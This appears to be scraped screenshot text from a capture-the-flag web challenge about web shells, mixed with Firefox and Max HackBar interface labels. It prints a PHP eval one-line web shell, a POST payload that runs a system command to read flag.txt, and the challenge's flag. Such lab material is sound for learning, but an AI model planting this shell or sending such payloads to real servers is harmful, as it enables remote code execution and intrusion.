 220.249.52.133:34201/?http:%2f%2f220.249.52.133:34201%2f
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
你会使用webshell吗?
cyberpeace{4378886231e649662cc3a4ab0c8cfa09}<?php
@eval($_POST['shell']);?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://220.249.52.133:34201/
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data shell=system("cat flag.txt");
激活 Windows